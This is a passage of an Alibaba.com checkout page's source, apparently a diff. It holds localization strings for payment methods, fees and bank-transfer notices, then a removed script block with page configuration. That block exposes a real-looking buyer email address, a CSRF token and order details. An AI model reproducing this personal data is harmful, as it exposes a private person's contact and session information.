standards","checkout.components.pay-account.InternationalWireTransfer":"International Wire Transfer","checkout.tt_account_detail.notice_bottom.CMB_SZ":"You are responsible for the Telegraphic Transfer (T/T)  fees. Please include Logistics order number when you transfer the payment.","checkout.components.pay-confirm.GSTOrVAT":"In accordance with the tax laws and regulations in Singapore, Alibaba is obligated to charge and collect Singapore Goods and Service Tax (\"GST\") at 7% from Singapore customers and will remit the same to the relevant tax authorities.","checkout.components.ipay-protocol.error":"Please accept the terms and conditions.","checkout.components.pay-detail.PaymentShouldBeMadeOut":"Payment should be made out to \"Alipay Singapore E Commerce\" and NOT to the Seller so we may process the payment on your behalf.","checkout.cc.add-card.card-num.validator.blank":"no blank","checkout.tt_account_detail.material.beneficiary_address":"Beneficiary address:","checkout.pay-detail.account.material.PleaseInclude":"Please include the order number","checkout.payment.status_140006":"Amount below minimum USD 0.20","checkout.payment.status_140004":"Recommended for large orders","checkout.payment.status_140005":"Amount exceed maximum USD 2,500","checkout.goToVerify.sepa-verification.SecondAmount":"Second Amount:","checkout.payment.status_140002":"Amount exceed maximum USD 3,000","checkout.payment.status_140003":"Recommended for convenience","checkout.pay-account.add-card.newAddress":"Use new address","checkout.ot.pay-method-info.fee-detail.col-2":"Transaction Fee","checkout.payment.paypal.status_AMOUNT_MIN_OF_PAYPAL":"Amount below minimum USD 1.00","checkout.payment.status_140001":"Amount exceed maximum USD 12,000","checkout.cashier.component.pay-method.other_payment_tip":"Currently we only support credit/debit card payment for US sellers. We are working to enable additional payment methods in the future.","checkout.ot.pay-method-info.fee-detail.col-1":"Order Payment Amount","checkout.tt_account_detail.notice_top.tt1039":"To avoid any potential exchange loss, we strongly suggest you paying in USD and require your bank to confirm beneficiary bank's final receipt currency as in USD (especially when an intermediary bank is needed).","checkout.inspection-view.components.product-info.ViewDetails":"View details","checkout.goToVerify.ach-verification.SecondAmount":"Second Amount:","checkout.e-checking.models.e-checking-ach.ThisAccountHasBeenAdded":"This Account Has Been Added Before","checkout.components.pay-detail.CDigoDeBarra":"Código de barras:","checkout.cashier.component.rfp-protocol-dialog.content":"Please confirm the payment information again.","checkout.payPal.component.catchBtn.Continue":"Continue to pay","checkout.ot.pay-method-info.fee-detail.title":"Fee Details","checkout.account-list.account.unavailable_reason.CC_UNSUPPORT_CARD_COUNTRY":"Card country not supported. This card is currently not available for making payment for this transaction. ","checkout.payment.status_HIGH_RISK":"Currently unavailable due to security reason","checkout.ot.validate.email-pattern":"Invalid characters","checkout.googlePay-withhold.pay-method-info.TransactionFee":"{feeRate} of payment amount","checkout.cc.add-card.card-num.validator.CARD_COUNTRY_UNAVAILABLE":"Unsupported country/region for this card","checkout.pay-method-info.fee-detail.PromotionRules":"Learn more","checkout.tt_account_detail.notice_bottom.TT_JPM_HK":"You will ONLY be covered by Trade Assurance when you make a payment to the supplier's JPMorgan ChaseBank account shown above.","checkout.layouts.detail.UseOtherPaymentMethods":"Use other payment methods","checkout.tt_account_detail.payment_summary.label_exchange_rate":"<span class=\"text-green text-italic\"><span class=\"text-bold\">Better</span> Exchange Rate:</span>","checkout.pay-account.add-card.save_card_ipay":"Save this card for next payment and accept the <a target=\"_blank\" rel=\"noopener noreferrer\" href=\"//rule.alibaba.com/rule/detail/2034.htm\">Alibaba Privacy Policy</a> and <a target=\"_blank\" rel=\"noopener noreferrer\" href=\"//global.alipay.com/doc/platform/sfe2r7\">Alipay Services Agreement</a>.","checkout.add-account.ach-form.PleaseEnterTheAccountNumber":"Please enter the account number.","checkout.add-account.sepa-form.BySigningThisMandateForm":"By signing this mandate form, you authorize (A) GLOBAL COLLECT BV to send instructions to your bank to debit your account and (B) your bank to debit your account in accordance with the instructions from GLOBAL COLLECT BV.As part of your rights, you are entitled to a refund from your bank under the terms and conditions of your agreement with your bank.A refund must be claimed within 8 weeks starting from the date on which your account was debited.Your rights regarding the above mandate are explained in a statement that you can obtain from your bank.","checkout.payPal.component.continue-to-pay.secondary.11045":"Please pay without transaction fee waiver or return to checkout.","checkout.components.pay-detail.PaymentTransactionFee":"Transaction fee:","checkout.ot.pay-account.channel.BANCONTACT":"1-2 business days to process\n","checkout.add-account.ach-form.PleaseEnterTheNameOn":"Please enter the name on account.","checkout.cashier.component.pay-method.provisionalNotice":"We have made some changes to our transaction fees. Please refer to the Checkout page for details.","checkout.onetouchAccount.payment_USD.goto_recharge_btn":"去充值账户","checkout.credit-card.component.continue-to-pay.primary.CARD_USED":"Notice","checkout.goToVerify.sepa-verification.SwiftBic":"SWIFT BIC:","checkout.inspection-view.components.product-info.ServiceItems":"Service Items:","checkout.payment.status_AMOUNT_MIN_OF_PAYPAL":"Amount below minimum USD 1.00\n","checkout.components.pay-confirm.TransactionFee":"Transaction Fee:","checkout.onetouchAccount.usdPay.payment_description":"用于管理使用一达通抬头出口的订单货款账号","checkout.ot.ideal-bank-list.bank.regioBank":"Regio Bank","checkout.credit-card.component.continue-to-pay.secondary.PROMOTION_AMOUNT_CHANGE":"Please pay without transaction fee waiver or return to checkout.","checkout.components.pay-detail.UponCompletionOfTheQuick":"Upon completion of the \"QUICK PAY\" payment, please keep the MTCN code in a secure place. Do not share the MTCN code with anyone.","checkout.e-checking.models.e-checking-sepa.FailToCreateSepaPg":"Fail to create SEPA PG account","checkout.tt_account_detail.material.beneficiary_name":"Beneficiary name:","checkout.components.pay-confirm.inlude":"包含","checkout.tt_account_detail.material.bsb_no":"BSB number:","checkout.tt.models.tt.QueryAccountsFailed":"Query accounts failed","checkout.goToVerify.ach-verification.GoToRemove":"Go to Remove","checkout.pay-later.models.pay-later.PaymentCannot":"Payment cannot be processed through Pay Later. Please pay via T/T to complete your purchase.","checkout.followup-view.components.product-info.ViewDetails":"View details","checkout.ot.pay-account.channel.SOFORT":"1-2 business days to process","checkout.monthly_withHold.pay_account.withhold":"请先开通月结代扣","checkout.western-union.models.western-union.SystemIsBusyPleaseRetry":"System is busy. Please retry later.","checkout.pay-account.add-card.InvalidCardNumberNeitherVisa":"Invalid card number. Please use supported card brands.","checkout.add-account.ach-form.BankRoutingNumber":"Bank Routing Number:","checkout.e-checking.models.e-checking-sepa.SystemIsBusyPleaseRetry":"System is busy. Please retry later.","checkout.payment.status_recommend.cc":"Recommended for convenience","checkout.tt_choose_account.account_type_local":"Domestic Transfer","checkout.add-account.ach-form.PleaseEnterTheBankRouting":"Please enter the Bank Routing Number.","checkout.tt_account_detail.material.iban_tip.TT_GB":"Please pay via CHAPS or SWIFT only","checkout.boleto.models.boleto.TheRequestWasTimedOut":"The request was timed out, please try again later.","checkout.account-list.account.unavailable_reason.1004":"Unavailable for security reasons","checkout.components.pay-detail.IfYouGoToYour":"If you go to your local Western Union agent, use a Blue Western Union form to pay.","checkout.account-list.account.unavailable_reason.1003":"Unavailable for security reasons","checkout.account-list.account.unavailable_reason.1002":"Unavailable for security reasons","checkout.googlePay.payment_description":"Quick and convenient, support","checkout.account-list.account.unavailable_reason.1001":"Unavailable for security reasons","checkout.add-account.ach-form.PleaseEnterAValidDigit.1":"Please enter a valid 5 digit number.","checkout.account-list.account.unavailable_reason.CC_AML_REVIEW":"This card is currently not available for making payment for this transaction. ","checkout.tt_account_detail.material.beneficiary_bank":"Beneficiary bank:","checkout.components.pay-confirm.CreditCardTip":"Transaction fees vary depending on the payment method chosen.","checkout.cashier.component.rfp-protocol.notice":"Please confirm following information to improve payment security.","checkout.cc.add-card.card-num.validator.not-support":"Please use the card brands we support for now.","checkout.sepa.apply_mandate.err_0002":"Account has been frozen.","checkout.sepa.apply_mandate.err_0003":"System is busy, please try later.","checkout.payment.status_recommend.bl":"Recommended based on payment history","checkout.sepa.apply_mandate.err_0001":"Your banking account had already been registered.","checkout.pay-account.add-card.street":"Street","checkout.components.pay-confirm.QueryInformation":"Query information failure, please try again later.","checkout.sepa.apply_mandate.err_0004":"System is busy, please try later.","checkout.challenge.b2b-risk.mail.Confirm":"Submit","checkout.pay-confirm-dialog.ach-confirm.BillingAddress":"Billing Address:","checkout.cashier.component.rfp-protocol.HasBeenConfirmed":"The above information has been confirmed","checkout.components.apple_pay.qr.dialog.use_safari_steps":"1. Copy the webpage link <br/>\n2. Open your Safari browser <br/>\n3. Paste and go <br/>","checkout.pay-method-info.fee-detail.Eur":"EUR 15.00","checkout.boleto.models.boleto.SystemIsBusyPleaseRetry":"System is busy. Please retry later.","checkout.components.pay-confirm.tax-name.DEFAULT":"GST/VAT","checkout.ot.ideal-bank-list.bank.handeisbanken":"Handelsbanken","checkout.pay-detail.account.AccountNumber":"Account Number:","checkout.components.pay-detail.Download":"Download","checkout.boleto-withhold.pay-method-info.TransactionFee":"{feeRate} of payment amount","checkout.tt_account_detail.material.iban_tip.TT_EU":"Please pay via SEPA Credit only","checkout.components.pay-account.transaction-fee-tip.TT_JPM_MX":"Extra costs might incur when making cross-border transactions.","checkout.credit-card.models.credit-card.MakePaymentFail":"Make Payment Fail","checkout.verification.goToVerify.AttemptsMadePleaseVerifyWith":"5 attempts made. Please verify with a different bank account. You can also remove this account and try again.","checkout.onetouchAccount.payment_title":"一达通出口账户","checkout.activity.payment_activity.200001":"Transaction Fee capped at  USD 40.00","checkout.components.order-view.NotSelected":"Not Selected","checkout.tt_account_detail.notice_top.notice_expire_buyer_seller_local":"The supplier has selected domestic transfer for you to pay. Pay in {currency} only. You are enjoying the better exchange rate now. The supplier will receive the fund in USD if the payment is received before {expireTime}","checkout.cc.add-card.card-num.validator.number":"Invalid card number","checkout.ot.remind-dialog.title":"Accessing external pages...","checkout.alipay_instantPay.pay_account.defalutPayInfo.title":"请核对付款人信息，并授权其进行支付","checkout.payment.status_AMOUNT_MAX_OF_GOOGLE":"Amount exceed maximum USD 12,000","checkout.components.pay-confirm.tax-name.SGTip":"In accordance with the tax laws and regulations in Singapore, Alibaba is obligated to charge and collect Singapore Goods and Service Tax (\"GST\") at 7% from Singapore customers and will remit the same to the relevant tax authorities.","checkout.components.pay-method-info.DependsOnYourBank":"Depends on your bank","checkout.cashier.component.rfp-protocol-dialog.Cancel":"Cancel","checkout.components.apple_pay.qr.type_safari":"Safari","checkout.components.apple_pay.qr.dialog_subtitle":"To complete your payment with Apple Pay, you could:","checkout.pay-detail.account.material.TT_GB_beneficiaryAccountNo_tip":"Please pay via Faster Payments only","checkout.add-account.checkNumber.notValid":"is not valid number","checkout.add-account.ach-form.ZipCode":"Zip Code:","checkout.ot.pay-info.first-name":"First name","checkout.components.pay-detail.OrderPaymentTotal":"Order Payment Total:","checkout.components.pay-detail.ChargedByWesternUnion":"(charged by Western Union)","checkout.ot.pay-account.channel.not-support":"Not supported","checkout.sepa.add_account.err_1602":"Sorry, this card cannot be bound(1).","checkout.components.pay-detail.SeuPedidoParaPagarCom":"Seu pedido para pagar com boleto foi aceito com sucesso. Realize o pagamento do seu boleto em até três dias após a emissão. Caso contrário, seu pedido será cancelado.\nSeu boleto foi emitido através do EBANX e pode ser visualizado acima.","checkout.checkout.not-found.PageNotfound":"Page NotFound","checkout.westernUnion.payment_description":"Worldwide reach and convenience","checkout.alipay.payment_title":"支付宝扫码付","checkout.sepa.add_account.err_1604":"Sorry, this card has been bound to another account.","checkout.add-account.sepa-form.CurrentlyTheCountryAreaOf":"Currently the country/area of the account is not supported.","checkout.sepa.add_account.err_1603":"You have successfully submitted your bank account information for verification. <br>We will make two transfers to your account within 2-3 business days. Please check the transfer amounts and go back to the bank account details page to enter them for verification.","checkout.add-account.sepa-form.SwiftBicIsUpTo":"SWIFT BIC is up to 11 digits.","checkout.pay-account.add-card.InvalidCode":"Invalid code","checkout.sepa.add_account.err_1605":"Sorry, this card cannot be bound(2).","checkout.components.pay-detail.PleaseCompleteTheWesternUnion":"Please complete the Western Union<sup>®</sup> money transfer at a local branch or online with the following information.","checkout.checkout.summary.sellerInfo.Address":"Address:","checkout.paypal-withhold.pay-method-info.TransactionFee":"{feeRate} of payment amount","checkout.alipay_instantPay.models.alipay_instantPay.MakePaymentFail":"Make Payment Fail","checkout.tt_account_detail.notice_top.notice_expire_buyer_buyer_local":"Pay in {currency} only. You are enjoying the better exchange rate now. The supplier will receive the fund in USD if the payment is received before {expireTime}","checkout.boleto.payment_description":"An off-line payment method for buyers in Brazil","checkout.pay-detail.account.CompanyCode":"Company Code:","checkout.add-account.sepa-form.AccountNumberIban":"Account Number - IBAN:","checkout.components.pay-account.TransactionFee":"Transaction Fee","checkout.components.pay-method-info.BusinessDays":"{processingTime} business days","checkout.components.pay-detail.EsseBoletoFoiEnviadoPara":"Esse boleto foi enviado para o e-mail:","checkout.components.pay-account.transaction-fee-tip.TT_JPM_NZ":"Extra costs might incur when making cross-border transactions.","checkout.ot.ideal-bank-list.bank.bunq":"Bunq","checkout.add-account.ach-form.State":"State","checkout.tt_choose_account.btn_pay_local":"Pay in {currency}","checkout.checkout.summary.PaymentSecurity":"Payment Security:","checkout.tt_account_detail.material.ifsc_code":"IFSC code:","checkout.pay-confirm-dialog.sepa-confirm.CreditorIdentifier":"Creditor Identifier:","checkout.credit-card.component.continue-to-pay.primary.PROMOTION_AMOUNT_CHANGE":"Sorry, your credit is deficient.","checkout.pay-account.add-card.InvalidCharacters":"Invalid characters","checkout.tt_account_detail.notice_top.notice_expire_seller_seller_local":"The buyer are enjoying the better exchange rate now. The supplier will receive the fund in USD if the payment is received before {expireTime}. Please inform the buyer this information in time.","checkout.account-list.account.Usd":"USD 40.00","checkout.pay-confirm.exchageRate":"购汇汇率","checkout.ot.pay_load_message":"Loading, please wait 10s","checkout.models.ThePaymentRequestWasTimed":"The payment request was timed out, please try again later.","checkout.alipay_instantPay.pay_account.authorization_checkbox.message2":"《授权协议》","checkout.credit-card.component.continue-to-pay.primary.11045":"Sorry, your promotion credits have been exhausted.","checkout.alipay_instantPay.pay_account.authorization_checkbox.message3":"并由以上付款人代为付款。","checkout.payment.status_recommend.ec":"Recommended based on payment history","checkout.alipay_withHold.pay_account.withhold":"请先开通支付宝代扣","checkout.alipay_instantPay.pay_account.authorization_checkbox.message1":"同意","checkout.pay-account.add-card.LastName":"Surname","checkout.tt_account_detail.notice_top.ttCaCiti":"To avoid any potential exchange loss, please require your bank to confirm beneficiary bank's final receipt currency as in CAD.","checkout.add-account.sepa-form.NameOfTheDebtorS.1":"Name of the debtor(s) is up to 30 digits.","checkout.e-checking.models.e-checking.QueryFeesFailed":"Query fees failed","checkout.tt_choose_account.benefit_international_transaction_fee":"Payment Transaction Fee:","checkout.pay-account.add-card.UnsupportCardTypeNeitherVisa":"Unsupported card brand/type.","checkout.pay-pal.continueToPay.reason":"You could remove this PayPal account and continue to pay with another one, or try other payment methods.","checkout.pay-account.add-card.BillingAddressIsRequired":"Billing address is required.","checkout.ot.pay-account.channel.tip":"This is a one-time bank transfer. Your information will not be stored/disclosed for other use. ","checkout.tt_account_detail.operation_area.btn_change_account":"Change bank transfer account type","checkout.ot.validate.email-max-length":"No more than 50 characters","checkout.add-account.sepa-form.YourCountry":"Your Country:","checkout.alipay_instantPay.payment_title":"支付宝扫码付","checkout.components.ta-brand.TradeAssurance":"Trade Assurance","checkout.ot.ideal-bank-list.bank.snsBank":"SNS Bank","checkout.account-list.account.unavailable_reason.CC_EXPIRED_CARD":"Card expired. This card is currently not available for making payment for this transaction. ","checkout.pay-account.add-card.shippingAddress":"Same as shipping address","checkout.account-list.account.unavailable_reason.CC_AMLREJECT_NAME2":"This card is currently not available for making payment for this transaction. ","checkout.onetouchAccount.models.onetouchAccount.MakePaymentFail":"Make Payment Fail","checkout.tt_account_detail.material.ach_payment_code":"ACH payment code:","checkout.pay-confirm.select-currency.not-support":"Unsupported currencies for {currentCardBrand}","checkout.account-list.account.unavailable_reason.CC_AMLREJECT_NAME1":"This card is currently not available for making payment for this transaction. ","checkout.pay-method-info.fee-detail.Usd.10":"≤ USD 10,000.00","checkout.pay-method-info.fee-detail.Usd.11":"USD 15.00","checkout.e-checking.models.e-checking-sepa.AlibabaComSingaporeECommerce":"Alibaba.com Singapore E-Commerce Private Limited","checkout.pay-method-info.fee-detail.Usd.12":"USD 20.00","checkout.components.pay-confirm.tax-name.SG":"GST/VAT","checkout.pay-method-info.fee-detail.Usd.13":"USD 30.00","checkout.components.apple_pay.qr.guide_title":"Scan the QR code to pay with your iPhone","checkout.credit-card.component.continue-to-pay.primary.11020":"Sorry, the promotion is for new buyers only.","checkout.tt_account_detail.operation_area.btn_download":"Download","checkout.tt_account_detail.account_type.international":"International Wire Transfer","checkout.components.pay-confirm.tax-name.defaultTip":"In accordance with the tax laws and regulations, Alibaba is obligated to charge and collect GST/VAT from customers and will remit the same to the relevant tax authorities.","checkout.tt_account_detail.material.destination":"Beneficiary country/region:","checkout.components.pay-method-info.ProcessingTime":"Processing Time","checkout.pay-account.add-card.save_card":"Save this card for next payment and accept the <a target=\"_blank\" rel=\"noopener noreferrer\" href=\"//rule.alibaba.com/rule/detail/2034.htm\">Alibaba.com Privacy Policy</a>.","checkout.alipay_instantPay.pay_account.agreement_content":"我司特委托授权付款人代为支付货物出口涉及报关、退税、收汇等或信用证服务费用，我司和付款人均知悉并同意前述支付事由及金额，上述款项一经支付，有关权利责任均由我司承担，如因此产生纠纷或争议均由我司和付款人自行解决。","checkout.tt_choose_account.notice_unlock":"Pay in {currency} only. Enjoy the <span class=\"text-green text-italic\"><span class=\"text-bold\">Better</span> Exchange Rate</span> by clicking this button. The supplier will receive the fund in USD if the payment is received before <span class=\"text-bold\">{expireTime}</span>","checkout.tt_account_detail.material.routing_no":"Bank routing number:","checkout.components.pay-confirm.PaymentIn":"Payment in {currency}","checkout.onetouchAccount.pay_confirm.success.action":"返回上一页","checkout.tt_account_detail.notice_bottom.TT_103":"You will ONLY be covered by Trade Assurance when you make a payment to this suppliers Citibank account shown above.","checkout.components.pay-confirm.loading.text":"loading...","checkout.pay-detail.account.material.PayInCurrency":"{currency}","checkout.ot.pay-method-info.info":"Fast bank transfer (no account setup required)","checkout.components.pay-detail.OrderNumber":"Order Number:","checkout.combine-payment-view.components.dialog.title":"全部订单","checkout.tt_choose_account.benefit_international_exchange_rate_val":"Depends on region and bank","checkout.alipay-with-hold.components.pay-confirm.PaymentIn":"付款金额","checkout.components.apple_pay.qr.guide_text":"Or you could open this Checkout page in Safari on macOS to use Apple Pay.","checkout.e-checking.models.e-checking.YourCheckingAccountHasBeen":"Your checking account has been verified, and you may pay for the order.","checkout.pay-pal.remove_card.success":"Success.","checkout.pay-account.add-card.BillingAddressIsRequiredTo":"Billing address is required to ensure successful payment.","checkout.pay-account.add-card.ThisInformationWillNotBe":"This information will NOT be saved.","checkout.nb.payment_secondary_dec":"Power by","checkout.onetouchAccount.payment_USD.CNY_balance_tip":"外币结算时，优先使用外币可用余额缴费，不足部分执行人民币购。","checkout.verification.change-av.WorkingDays":"4 business days","checkout.pay-account.add-card.InvalidCardNumber":"Invalid card number","checkout.payment.applePay.paymentError_MerchantValidationError":"System error, please try again","checkout.add-account.ach-form.PleaseEnterValidNumberLetter":"Please enter valid number, letter or space.","checkout.credit_card.add_card.err_0008":"Adding card failed, please try again later.","checkout.noticeVerify.ach-notice.UsdAccount":"USD ACCOUNT","checkout.credit_card.add_card.err_0006":"System error, please try again later.","checkout.credit_card.add_card.err_0007":"System error, please try again later.","checkout.pay-confirm-dialog.ach-confirm.AccountNumber":"Account Number:","checkout.components.pay-account.transaction-fee-tip.TT_GB":"Extra costs might incur when using the Clearing House Automated Payment System (CHAPS) in the U.K.","checkout.onetouchAccount.payment_description":"该账户用于管理使用一达通抬头出口的订单货款账户，当该账户余额充足时，点击“确认支付”后，将通过该账户资金进行支付。","checkout.layouts.detail.TradeAssuranceCheckout":"Trade Assurance Checkout","checkout.alipay_instantPay.pay_account.newPayInfo.form_identifyNo.correct_id":"请输入正确的身份证号","checkout.credit-card.models.credit-card.QueryAccountsFailed":"Query accounts failed","checkout.components.pay-detail.PleaseWaitUntil":"Please wait until","checkout.components.pay-confirm.tax-name.default":"GST/VAT","checkout.components.rfp-brand.content":"<li>A direct way to send payment to your supplier.</li><li>Payment processing & security faciliated by Alibaba.com</li><li>in case of disputes, please contact your supplier directly</li>","checkout.add-account.sepa-form.EmailAddressIsRequired":"E-mail address is required.","checkout.onetouchAccount.pay_confirm.success.content":"您已支付成功 {currency} {amount}","checkout.onetouchAccount.pay_account.message":"可用资金总额：","checkout.components.pay-method-info.processingTime":"1-3","checkout.components.pay-detail.payment_limit_tip":"Domestic Transfer option is not available to any order of more than US$1,000,000. The fund wired via the Domestic Transfer option in the equivalent amount of US$1,000,000 or more will be transferred to the seller in the same currency as it was wired and might be less than the agreed USD amount of the relevant order after being converted into USD by the seller.","checkout.credit_card.add_card.err_0004":"System is busy, please try again later.","checkout.credit_card.add_card.err_0005":"System error, please try again later.","checkout.components.pay-account.EmDiasTeisApS":"Em 7 dias úteis, após o pagamento, o status do seu pedido deverá mudar para \"O pedido foi pago\". Caso o status do pedido pago não seja o indicado, contate o atendimento ao consumidor do Alibaba.","checkout.credit_card.add_card.err_0002":"Please verify the card information, and try again.","checkout.credit_card.add_card.err_0003":"System error, please try again later.","checkout.tt_account_detail.notice_top.notice_expire_buyer_buyer_international":"--","checkout.credit_card.add_card.err_0001":"This card has already been added.","checkout.tt.models.tt.LockInRateFailed":"Lock in rate failed","checkout.verification.noticeVerify.BusinessDays":"2-4 business days","checkout.pay-account.add-card.cardholder-name.validator.pattern":"Invalid characters","checkout.pay-confirm-dialog.sepa-confirm.TotalPayment":"Total Payment:","checkout.add-account.sepa-form.ConfirmDetails":"Confirm Details","checkout.components.activity.bindCardActivity.PleaseAgree":"Save card details to enjoy First Payment Promo","checkout.alipay_withHold.payment_description":"使用已绑定的支付宝账号付款","checkout.pay-account.add-card.SaveThisCardForNext":"Save this card for next payment and accept the","checkout.account-list.account.unavailable_reason.CC_CHANNEL_ACCOUNT_FROZEN":"This card is currently not available for making payment for this transaction. Please contact card issuing bank for details. ","checkout.withhold.pay-method-info.view-details":"View details","checkout.cashier.component.url.errorCode_406":"The payment amount has changed. Please check and make the payment again.","checkout.components.pay-method-info.DomesticCreditDebitCard":"Domestic credit/debit card","checkout.account-list.account.unavailable_reason.CC_PAYCARD_REVIEW_PROCESSING":"Payment currently under review. Please wait for the results patiently as this may take up to 3 hours.","checkout.credit-card.component.continue-to-pay.secondary.CARD_USED":"Sorry, the free shipping promotion applies for new buyers only.","checkout.components.apple_pay.qr.guide_step2":"Scan the QR code","checkout.components.apple_pay.qr.guide_step1":"Click \"Pay Now\"","checkout.components.apple_pay.qr.guide_step3":"Pay on iPhone","checkout.verification.goToVerify.BusinessDays":"2-4 business days","checkout.components.pay-method-info.WireTransfer":"Wire Transfer -","checkout.account-list.account.TransactionFeeCappedAt":"Transaction Fee capped at","checkout.cashier.SignIn":" Sign in >","checkout.payment.status_APPLE_PAY_EVN_NOT_AVAILABLE":"Log on Apple ID, or use Safari and Mac which supported by Apple Pay","checkout.pay-account.add-card.billing_address.dialog_title":"Confirmation: Use shipping address as billing address?","checkout.credit-card.component.continue-to-pay.secondary.11045":"Please pay without transaction fee waiver or return to checkout.","checkout.components.pay-detail.ToFindYourNearestWestern":"To find your nearest Western Union agent location that offers \"QUICK PAY\",","checkout.components.pay-confirm.tax-name.VN":"Value-added Tax","checkout.account-list.account.unavailable_reason.CC_UNSUPPORT_CARD_BRAND":"Card brand not supported. This card is currently not available for making payment for this transaction. ","checkout.account-list.account.VerifyExpired":"Verification Expired","checkout.pay-account.account-list.AddANewCardTo":"+ Add a new card to pay in {currency}","checkout.components.apple_pay.qr.dialog_title":"Quick access to Apple Pay","checkout.tt_choose_account.balloon_exchange_rate":"FX Service offered by 3rd party provider","checkout.add-account.sepa-form.CreditorAddress":"Creditor Address:","checkout.tt_choose_account.benefit_local_transaction_fee":"<span class=\"text-bold\">Lower</span> Payment Transaction Fee: ","checkout.cashier.component.pay-method.other_payment_tip.rfp":"Currently we only support T/T payment method for Direct Pay Order. We are working to enable additional payment methods in the future.","checkout.components.pay-confirm.PleaseAddBankAccount":"Please add bank account","checkout.tt_choose_account.btn_pay_international":"Pay in USD >","checkout.components.apple_pay.qr.scan_code_tips":"Use your Alibaba App or <br/> the built-in camera on iOS devices <br/> to scan the code.","checkout.components.pay-method-info.PaymentAmountUsd":"Payment Amount (USD)","checkout.components.pay-confirm.tax-name.US":"GST/VAT","checkout.add-account.sepa-form.CreditorIdentifier":"Creditor Identifier:","checkout.add-account.ach-form.PleaseEnterTheDriver":"Please enter the driver.","checkout.alipay_instantPay.pay_account.newPayInfo.form_identifyNo":"身份证号","checkout.cc.billing-addresss.zip-code.validator.au-error":"Not a valid Australian postal code","checkout.add-account.ach-form.PleaseEnterValidNumber":"Please enter valid number.","checkout.combine-payment-view.components.productInfo.title":"共计{length}个订单","checkout.components.pay-confirm.PleaseGoToVerify":"Please go to verify","checkout.order-view.components.product-info.OrderDate":"Order Date: ","checkout.tt_choose_account.benefit_local_exchange_rate":"<span class=\"text-bold\">Better</span> Exchange Rate:","checkout.ot.pay-account.channel-tips":"We strongly recommend using Trustly for GBP transactions instead of Klarna","checkout.account-list.account.Remove":"Click here to remove","checkout.components.order-view.ProductAmount":"Product Amount:","checkout.pay-account.add-card.CardNumber":"Card Number","checkout.ot.ideal-bank-list.bank.moneyou":"Moneyou","checkout.components.pay-account.transaction-fee-tip.TT_1566":"Extra costs might incur when making cross-border transactions.","checkout.combine-payment-view.components.productInfo.dialog-btn":"全部订单","checkout.cc.add-card.card-num.validator.CARD_AMOUNT_UNAVAILABLE":"Amount exceed maximum USD 1,200","checkout.components.pay-detail.btn_change_account":"Change bank transfer account type","checkout.pay-detail.account.material.ViewAccountConfirmation":"View Account Confirmation","checkout.cashier.component.pageActivity.ViewDetails":"View details","checkout.components.pay-account.CreditCardViewPT":"View details here.","checkout.tt_account_detail.notice_bottom.TT_1566":"You can remit funds via ACH credit or wire transfers. ACH (Automated Clearing House) credit is a low-cost payment. You can contact your financial institution to learn more about ACH credit.","checkout.add-account.ach-form.PleaseEnterTheState":"Please enter the state.","checkout.goToVerify.sepa-verification.Confirm":"Confirm"}
-</script>
-
-<script>
-    window.lang = "en";
-    window.PageConfig = {
-        __webpack_public_path__: "//assets.alicdn.com/g/sc-assets/trade-checkout/0.0.223/"
-    };
-    window._intl_csrf_token_ = "6d0da9a0-16d2-4468-a0c9-8dfb5c263371";
-    window.vmData =  {"anonymous":false,"bizType":"GGS_BASE","cashierOrderNo":"MTI5OTA0MDExMDQyMTA3MjY3NjA1MTgxODEwNzI=","hasBulletin":false,"hasFee":true,"linkPayInfo":{"member":true,"wrapEmail":"kar***@aol.com"},"operator":"buyer","orderAmount":{"amount":"59915","currency":"USD","currencyName":"US Dollar","wrapAmount":"$2,999.00"},"orderId":"Complete Payment","orderView":{"bizType":"GGS_BASE","createDate":"07/25/2021 22:05 PM (PDT)","ggsOrderElementList":[{},{}],"orderId":"Complete Payment"},"partners":["citibank","worldpay"],"payerEmail":"karenbuytosell@aol.com","paymentPlatform":"PP","payments":[{"accountList":[],"feeRate":"0.00%","firstBoundCardFlag":false,"hasTradeUserPromotionFlag":false,"instrumentCode":"PAYCARD","ipayCardBinKey":{"ipayClientId":"5800000240000001","ipayPublicKey":"MIIBIjANBgkqhkiG9w0BAQEFAAOCAQ8AMIIBCgKCAQEApPTBEg1o6B85HUj8kTM9L0J1vaNPxT4HIwZk2WZFQRVt6joz/XOfvaqP/f7GT+FbDcZfAE+nqyrGjEzAR+g3DLn3iO943mEo8xcAksFjzQ2BdDhHoDrRPOG2oopJPm4DLW73I+zEPoQx7N2wPEtujb6Y0nJUxH9NLH0gZ+2ct0hzLyteQ0o0b6CCnqukXeTiPU+bNxVOpHdWlwNbHMZ6/nlwjiR7RFUau6EXiplHIDABKL9GkqJiMuVnszVvyqPbSCrdnwiw1Q0fIkAANrG8ewIg5nmJr0pNd8xRMNeTRc09DGTav8yThic/orScmUWP79h4G8CJxlNL8gsl3VblMQIDAQAB","support":true},"ipayKey":{"ipayClientId":"5J5XST4E32N85R03953","ipayPublicKey":"MIIBIjANBgkqhkiG9w0BAQEFAAOCAQ8AMIIBCgKCAQEApocDS2tFwSOMBYkN+0UNaT7svHqi5aHqGlCOVRWJUitPUI97ltjaEWTNEjaBdBOP47cJ6gR5ZwCPEMdyexkunOqjJ15/Jv5CSl9NwG7Q2+Cq4GKrQhY+PitQXEHo7GlJxTEjAHYh+0ENaUTZYb94iw2UP6/ifk18ifvvxHZp2SdJCPaZ67auzbdxW8UVf/RxansQWu67P76XIH/RBgQGCWITdntnG96fLNwLQ5/aspWB1eIVK1X3waIEOtLkkduQj3DpshOmkU8zqKPu8Ud0WMiS5hHxzgSceAyB+L63YCGuo7s2q37Jr9LG7weNhoO05GrDDPctp7uWsbrvS/209wIDAQAB","scene":"NEW_CARD_SAVE","support":true},"method":"creditCard","pcRiskTag":false,"processingTime":"1-2","promotion":false,"promotionBlockCode":"PAY_CARD","reasonCode":"recommend.cc","riskTag":false,"serviceChannel":"wpg.pmnt.001","status":"RECOMMEND","supportCardList":[{"cardBrand":"visa","logo":"https://img.alicdn.com/tfs/TB1zt_INSrqK1RjSZK9XXXyypXa-105-40.svg","support":true},{"cardBrand":"mastercard","logo":"https://img.alicdn.com/tfs/TB1Gv1NToT1gK0jSZFrXXcNCXXa-64-40.svg","support":true},{"cardBrand":"amex","logo":"https://img.alicdn.com/tfs/TB1Tw.ycBr0gK0jSZFnXXbRRXXa-40-40.svg","support":true},{"cardBrand":"jcb","logo":"https://img.alicdn.com/tfs/TB1ZM.ycBr0gK0jSZFnXXbRRXXa-52-40.svg","support":true},{"cardBrand":"diners","logo":"https://img.alicdn.com/tfs/TB1Aa7BcrY1gK0jSZTEXXXDQVXa-55-40.svg","support":true},{"cardBrand":"discover","logo":"https://img.